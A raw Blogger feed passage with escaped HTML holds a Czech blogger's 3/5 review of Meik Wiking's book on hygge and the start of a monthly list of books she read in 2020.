díváte na rudé ranní světlo na jasné modré obloze. Hygge je o atmosféře a prožitku. Je to o sdílení se s lidmi, které máme rádi. Pocit domova. Pocit bezpečí. Pocit vnitřního klidu a blaženosti.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003ETato kniha vám nabídne rady a tipy, jak know-how nejšťastnějšího národa na světě můžete využít ve svém životě i vy.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Udělejte si pohodlí. Dejte si přestávku.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Buďte tady a teď. Vypněte telefony.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Ztlumte světlo. Zapalte svíčky.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Nalijte si víno. Pusťte si svůj oblíbený film.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Budujte vztahy. Udělejte si čas na své blízké.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Přestaňte jíst jen a pouze zdravě. Dort je zcela rozhodně hygge.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 15.96px;\"\u003E\u003Ci\u003E• Žijte dnes tak, jako by už zítřek nikdy neměl přijít.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan class=\"end_text et_457095\" style=\"background-color: white; color: #333333; display: inline; font-size: 15.96px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s450\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKniha, která radí, jak ukočírovat život tak, \u003Cb\u003Eabychom se uklidnili a vytvořili kolem sebe šťastné místo\u003C\/b\u003E. A to nejen po emocionální stránce, ale i po té materiální\u0026nbsp; Kniha, která je naprosto jiná než knihy, které obvykle čtu.\u003Cbr \/\u003E\u003Cbr \/\u003EPojem hygge je v česku už poměrně známý, ale přesto \u003Cb\u003Enemá žádný český překlad\u003C\/b\u003E. Je to slovo, které v sobě skrývá klid, pohodu, bezpečí a štěstí. \u003Cb\u003EJe to stav, kdy se cítíme dobře\u003C\/b\u003E. Pro někoho je to v tu chvíli, kdy je zabořený v dece s dobrou knihou a hrnkem čajem. Pro někoho to je čas, kdy si napustí vodu do vany, dá si do ní pěnu a kolem dokola rozmístí svíčky. Je to prostě ten čas a okamžik, na který když si vzpomeneme, tak nás zaplaví pocity štěstí.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnihu jsem si vybrala namátkou a\u0026nbsp;\u003Cb\u003Eneměla jsme žádná očekávání\u003C\/b\u003E. Četla jsem na knihu různé recenze a každá říkala něco jiného. Navíc já osobně tyto knihy moc nečtu a tak jsem neměla ani tušení, do čeho se pouštím. \u003Cb\u003EAle rozhodně toho času nelituji\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003EV knize naleznete i několik tabulek a statistik jako je třeba seznam nejšťastnějších zemí světa, ve kterých \u003Cb\u003Ejasně vedou severské země\u003C\/b\u003E. To pro mě osobně nebylo žádné překvapení.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAutor si jasně uvědomuje, že pojem hygge nemusí být všem blízký a tak se podrobně rozepisuje, co to hygge je a v několika krocích popisuje, \u003Cb\u003Ejak vytvořit ideální hygge atmosféru\u003C\/b\u003E nebo co je pro to nezbytné. U každého bodu se zastavuje a vysvětluje, jak na danou věc nahlíží Dáni a občas i připojí vlastní dojmy a zážitky.\u0026nbsp;\u003Cbr \/\u003EKnihu \u003Cb\u003Emůžete využít jako průvodce\u003C\/b\u003E, ale rozhodně není třeba se ji držet krok za krokem, protože atmosféra hygge může být pro každého trochu něco jiného. Já osobně si tuto atmosféru pojím s podzimem a pak s Vánoci. Možná je to tím, že miluju, při podzimních děštích, si sednout na gauč s dekou a čajem a jen si tak číst. A taky, naprosto bláznivě, miluju Vánoce.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EInformace \u003Cb\u003Enejsou nijak převratné a šokující\u003C\/b\u003E, ale přesto je moc milé vidět vše takhle černé na bílém. A musím uznat, že kniha ve mně zanechala opravdu příjemný pocit. Jako skvělý bonus považuji několik \u003Cb\u003Ereceptů na tradiční dánské pokrmy\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPo grafické stránce je kniha velmi povedená a autor se nebojí dokazovat svý tvrzení na různých grafech. Nechybí ani fotky, které text doplňují a mně osobně v knize překvapily. Pokud bych ale měla něco vychválit, tak \u003Cb\u003Eje to obálka, která je prostě dokonalá\u003C\/b\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cb\u003ENejsilnější stránkou\u003C\/b\u003E\u0026nbsp;knihy je rozhodně \u003Cb\u003Eproložení textu grafy a fotografiemi\u003C\/b\u003E, takže si kniha udrží čtenářovvu pozornost.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cb\u003ENejslabší stránkou\u003C\/b\u003E\u0026nbsp;je asi to, že to \u003Cb\u003Enení nic extra světaborného\u003C\/b\u003E. Ale nepovažuji to za nějakou velkou chybu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003EKnihu bych\u0026nbsp;\u003Cb\u003Ejedním slovem\u003C\/b\u003E\u0026nbsp;charakterizovala jako \u003Cb\u003Eodpočinek\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cb\u003EDoporučuji\u003C\/b\u003E\u0026nbsp;všem, kteří\u0026nbsp;\u003Cb\u003Etouží po tom, udělat si v životě pořádek a srovnat si myšlenky. \u003C\/b\u003EVíce hygge tipů naleznete \u003Cb\u003E\u003Ca href=\"https:\/\/www.izlato24.cz\/blog\/hygge-tipy-na-stastny-zivotni-styl-n386.html\" target=\"_blank\"\u003Ev tomto článku\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_zvMZhHV9mAcrKdq1aHwxI6DuyLeCIDo2sCRdxLhNRLU7DT8CJxN7weiRBtPyZObqCITtS2PWG88cQWAnmEdlQCS8jsejIS6Qfqgi3l2pnvrED75EitL8no-vKxNxMK9LgGpT8jXH05M\/s1024\/MeikWiking2.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1024\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_zvMZhHV9mAcrKdq1aHwxI6DuyLeCIDo2sCRdxLhNRLU7DT8CJxN7weiRBtPyZObqCITtS2PWG88cQWAnmEdlQCS8jsejIS6Qfqgi3l2pnvrED75EitL8no-vKxNxMK9LgGpT8jXH05M\/w200-h140\/MeikWiking2.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMeik Wiking je podle deníku The Times nejšťastnějším mužem planety. V roce 2013 v Kodani založil první Institut pro výzkum štěstí na světě. Vedle toho je spolubadatelem Světové databáze štěstí a součástí poradního orgánu Global Happiness Policy Report. Výsledky jeho výzkumů byly zveřejněny ve více než pěti stech různých médiích včetně The Washington Post, BBC, Huffington Post, The Times, The Guardian a mnoha dalších. Poskytuje městům, vládám a firmám po celém světě poradenství ohledně štěstí a proměny hmotného bohatství v duševní. Přednáší po celém světě, mj. se zúčastnil také konference TEDx. Vystudoval vysokou školu se zaměřením na podnikání a politologii a dříve pracoval na dánském ministerstvu zahraničních věcí. Když zrovna nepíše knihy – je také autorem bestsellerů Hygge a Lykke – nebo nerediguje zprávy o štěstí, blahobytu a kvalitě života, rád fotografuje a hraje tenis (docela mizerně). Žije v Kodani.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: inherit; font-style: italic; text-align: center;\"\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white;\"\u003E3\u003C\/span\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E★\/5\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"770\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqZOw8C2JmvBVqyG_6S5S0-69FhmyrhxKRMJ-JQXaG2fCdq7_tz6E6mkGs8fTB_awcXlFouFq2A9uA05OtoTlrqfbR6MidcqTbUMXBeVsTMgO9O-MDs2zlkySYBmoJaTqgXnbrRYy5d0\/w357-h512\/Sni%25CC%2581mek+obrazovky+2019-01-31+v%25C2%25A015.19.15.png\" width=\"357\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EMinule jsme si povídali o knize\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.gabux.cz\/2021\/01\/recenze-nez-jsme-se-odcizili.html\" target=\"_blank\"\u003ENež jsme se odcizili\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EČetli jste tuto knihu? Co na ni říkáte? Líbí se vám obálka? Popřípadě chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030; font-size: x-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal;\"\u003E\u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/1984389303695133141\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/recenze-hygge-proste-stastny-zpusob.html#comment-form","title":"Komentáře: 10"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/1984389303695133141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/1984389303695133141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/07\/recenze-hygge-proste-stastny-zpusob.html","title":"Recenze: Hygge - Prostě šťastný způsob života"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_uz2gn4nV2p35ISeiQyckdZX0WO020_2MAaKuijecix15rM1jVuKmxEpT0lQcIAuMgDNDx-AwpKRoEGiAnGXXQdcCTR9MDY2mgkFAnP2ZqYwhGGRHL-Ype84Qg1_Cw0URwBZU3Tlbbc\/s72-c\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7137706498624406165"},"published":{"$t":"2021-05-11T15:07:00.001+02:00"},"updated":{"$t":"2021-05-11T15:09:22.500+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Precteno"}],"title":{"type":"text","$t":"Přečteno za 12 měsíců: Leden - prosinec 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip6DUtfuw45nosE1XoAz3hpWsDyLsz-h1URKf7AtaeXW_be6E0qf4vDRl77nu5PYKecuhrMggw4w64swADfs9Qn3GvRy1jw2qMTBSrF1amJYsLCP8UIj23j2exIxpc3UZSixc566YY1o8\/s560\/Pr%25CC%258Cec%25CC%258Cteno+za+6+me%25CC%258Csi%25CC%2581cu%25CC%258A+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip6DUtfuw45nosE1XoAz3hpWsDyLsz-h1URKf7AtaeXW_be6E0qf4vDRl77nu5PYKecuhrMggw4w64swADfs9Qn3GvRy1jw2qMTBSrF1amJYsLCP8UIj23j2exIxpc3UZSixc566YY1o8\/s16000\/Pr%25CC%258Cec%25CC%258Cteno+za+6+me%25CC%258Csi%25CC%2581cu%25CC%258A+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EMám s těmito články skluz, co si budeme povídat. A proto jsem tento článek nedala jako půlroční, ale přímo roční. Je tedy o něco delší. Naposledy jsem vydávala článek o roku \u003Ca href=\"https:\/\/www.gabux.cz\/2020\/03\/precteno-za-6-mesicu-cervenec-prosinec.html\" target=\"_blank\"\u003E\u003Cb\u003E2019 i s TOP 7 knihami\u003C\/b\u003E\u003C\/a\u003E za ten rok a teprve teď vydávám článek za rok 2020, abych dohnala ten skluz. Šílený. Ale lepším se! Tak se pohodlně usaďte a jdeme na to.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3\u003ELeden\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;0\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;0\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3\u003E\u003Cb\u003EÚnor\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBNgdLvTtaF7cM4UwSpt9n7FXYEs74X1v_XVfqFCMrcle25b2MFSNkoZMSWnrWCuzy5AGBh8gFPOPc8CbJkuOsqDnmh9SGPD8WKkhD0S2sHzUtomiGl1IINABMJeA-4DqCD60vuTwHDM\/s600\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25287%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"600\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBNgdLvTtaF7cM4UwSpt9n7FXYEs74X1v_XVfqFCMrcle25b2MFSNkoZMSWnrWCuzy5AGBh8gFPOPc8CbJkuOsqDnmh9SGPD8WKkhD0S2sHzUtomiGl1IINABMJeA-4DqCD60vuTwHDM\/w400-h134\/Na%25CC%2581vrh+bez+na%25CC%2581zvu+%25287%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ESkvrna - 72 stran\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EČerné znamení (Divotvůrce) - 360 stran\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMám nad tebou moc - 280 stran\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;3\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;712\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3\u003EBřezen\u003C\/h3\u003E\u003Cdiv\u003E-\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;0\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;0\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3\u003EDuben\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_e9Culann3Ymoxqrxyrv7SQw3GFyXHlohWgpIVw5XVmixDgCuoPJEJjUs8-df5bdVAYZGU3K__JtC8Fd15H11-OgOAjQ1RZRvzpjB7_2ClTE1d6HEPgzHPbTxwOMRkDWEwFD4lMCioq4\/s700\/big_harry-potter-a-fenixuv-rad-FuG-13.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"420\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_e9Culann3Ymoxqrxyrv7SQw3GFyXHlohWgpIVw5XVmixDgCuoPJEJjUs8-df5bdVAYZGU3K__JtC8Fd15H11-OgOAjQ1RZRvzpjB7_2ClTE1d6HEPgzHPbTxwOMRkDWEwFD4lMCioq4\/s320\/big_harry-potter-a-fenixuv-rad-FuG-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EHarry Potter a Fénixův řád (Harry Potter) - 800 stran\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EPočet knih:\u003C\/b\u003E\u0026nbsp;1\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet 